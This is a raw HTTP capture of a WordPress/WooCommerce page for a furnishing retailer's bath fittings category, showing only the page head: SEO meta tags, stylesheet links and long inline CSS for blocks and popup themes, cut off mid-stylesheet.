

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jcblfurnishing.com/product-category/bath-fittings/
body_size: 50413
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta name="google-site-verification" content="Sn4vm7FGPUbqF_U8TXsKA4bCmLjbuI2PP8iQNXTf6_U" />
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jcblfurnishing.com/xmlrpc.php" />

		<link rel="shortcut icon" href="//jcblfurnishing.com/wp-content/uploads/2022/03/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//www.jcblfurnishing.com/wp-content/uploads/2022/03/favicon.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//www.jcblfurnishing.com/wp-content/uploads/2022/03/favicon.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//www.jcblfurnishing.com/wp-content/uploads/2022/03/favicon.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//www.jcblfurnishing.com/wp-content/uploads/2022/03/favicon.png">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Quality Bathroom Fitting Products Supplier - JCBL Furnishing</title>
<meta name="description" content="JCBL Furnishing is a leading brand for quality bathroom fittings at an affordable price. Check our wide range of latest bathroom fitting products online."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://jcblfurnishing.com/product-category/bath-fittings/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Quality Bathroom Fitting Products Supplier - JCBL Furnishing" />
<meta property="og:description" content="JCBL Furnishing is a leading brand for quality bathroom fittings at an affordable price. Check our wide range of latest bathroom fitting products online." />
<meta property="og:url" content="https://jcblfurnishing.com/product-category/bath-fittings/" />
<meta property="og:image" content="https://jcblfurnishing.com/wp-content/uploads/2022/05/333.jpg" />
<meta property="og:image:secure_url" content="https://jcblfurnishing.com/wp-content/uploads/2022/05/333.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="333" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Quality Bathroom Fitting Products Supplier - JCBL Furnishing" />
<meta name="twitter:description" content="JCBL Furnishing is a leading brand for quality bathroom fittings at an affordable price. Check our wide range of latest bathroom fitting products online." />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://jcblfurnishing.com/#organization","name":"JCBL India"},{"@type":"WebSite","@id":"https://jcblfurnishing.com/#website","url":"https://jcblfurnishing.com","publisher":{"@id":"https://jcblfurnishing.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://jcblfurnishing.com/product-category/bath-fittings/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://jcblfurnishing.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://jcblfurnishing.com/product-category/bath-fittings/","name":"Bath Fittings"}}]},{"@type":"CollectionPage","@id":"https://jcblfurnishing.com/product-category/bath-fittings/#webpage","url":"https://jcblfurnishing.com/product-category/bath-fittings/","name":"Quality Bathroom Fitting Products Supplier - JCBL Furnishing","isPartOf":{"@id":"https://jcblfurnishing.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://jcblfurnishing.com/product-category/bath-fittings/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="JCBL India &raquo; Feed" href="https://jcblfurnishing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JCBL India &raquo; Comments Feed" href="https://jcblfurnishing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JCBL India &raquo; Bath Fittings Category Feed" href="https://jcblfurnishing.com/product-category/bath-fittings/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://jcblfurnishing.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1747091401' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ff9f14;--wp--preset--color--secondary: #222222;--wp--preset--color--tertiary: #2baab1;--wp--preset--color--quaternary: #383f48;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://jcblfurnishing.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://jcblfurnishing.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://jcblfurnishing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://jcblfurnishing.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.14.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' media='all' />
<link rel='stylesheet' id='vc_plugin_table_style_css-css' href='https://jcblfurnishing.com/wp-content/plugins/easy-tables-vc/assets/css/style.min.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='vc_plugin_themes_css-css' href='https://jcblfurnishing.com/wp-content/plugins/easy-tables-vc/assets/css/themes.min.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://jcblfurnishing.com/wp-content/plugins/popup-maker/assets/css/pum-site.css?ver=1.19.0' media='all' />
<style id='popup-maker-site-inline-css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:600');

/* Popup Theme 721: Default Theme */
.pum-theme-721, .pum-theme-default-theme { background-color: rgba( 0, 0, 0, 0.57 ) } 
.pum-theme-721 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-721 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.04 ); font-family: inherit; font-weight: 400; font-size: 24px; line-height: 34px } 
.pum-theme-721 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-721 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: fixed; height: auto; width: auto; left: auto; right: 28px; bottom: auto; top: 24px; padding: 8px; color: #000000; font-family: inherit; font-weight: 400; font-size: 11px; line-height: 10px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 0.59 ) } 
body.admin-bar .pum-theme-721 .pum-content + .pum-close, body.admin-bar .pum-theme-default-theme .pum-content + .pum-close { top: 56px }
/* Popup Theme 1338: Custom Theme */
.pum-theme-1338, .pum-theme-custom-theme { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-1338 .pum-container, .pum-theme-custom-theme .pum-container { padding: 30px; border-radius: 1px; border: 2px solid #f7a707; box-shadow: -1px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-1338 .pum-title, .pum-theme-custom-theme .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 600; font-size: 20px; line-height: 31px } 
.pum-theme-1338 .pum-content, .pum-theme-custom-theme .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 400 } 
.pum-theme-1338 .pum-content + .pum-close, .pum-theme-custom-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -22px; bottom: auto; top: -22px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 400; font-size: 22px; line-height: 22px; border: 1px none #ffffff; border-radius: 22px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ) } 

/* Popup Theme 724: Hello Box */
.pum-theme-724, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-724 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 1px; border: 2px solid #f7a707; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-724 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.00 ); font-family: Montserrat; font-weight: 600; font-size: 20px; line-height: 31px } 
.pum-theme-724 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 400 } 
.pum-theme-724 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -22px; bottom: auto; top: -22px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 22px; line-height: 22px; border: 1px none #ffffff; border-radius: 222px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 722: Light Box */
.pum-theme-722, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-722 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-722 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-722 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-722 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 723: Enterprise Blue */
.pum-theme-723, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-723 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-723 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-723 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-723 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 725: Cutting Edge */
